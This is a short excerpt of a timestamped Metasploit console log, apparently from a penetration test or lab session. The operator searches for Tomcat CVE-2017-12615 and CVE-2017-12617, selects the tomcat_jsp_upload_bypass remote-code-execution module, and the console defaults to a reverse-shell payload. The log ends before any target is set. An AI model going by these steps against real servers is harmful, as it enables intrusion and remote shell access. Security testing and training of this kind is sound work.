 5:33:00] 163
5:33:44] 164 msf6 > search CVE-2017-12615
5:33:44] 165 [-] No results from search
5:33:55] 166 msf6 > search CVE-2017-12617
5:33:56] 167
5:33:56] 168 Matching Modules
5:33:56] 169 ================
5:33:56] 170
5:33:56] 171 # Name Disclosure Date Rank Check Description
5:33:56] 172 - ---- --------------- ---- ----- -----------
5:33:56] 173 0 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Byp
5:33:56] - ass
5:33:56] 174
5:33:56] 175
5:33:56] 176 Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_jsp_upload_bypa
5:33:56] - ss
5:33:56] 177
5:35:32] 178 msf6 > use 0
5:35:38] 179 [*] No payload configured, defaulting to generic/shell_reverse_tcp
5:35:38] 180 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >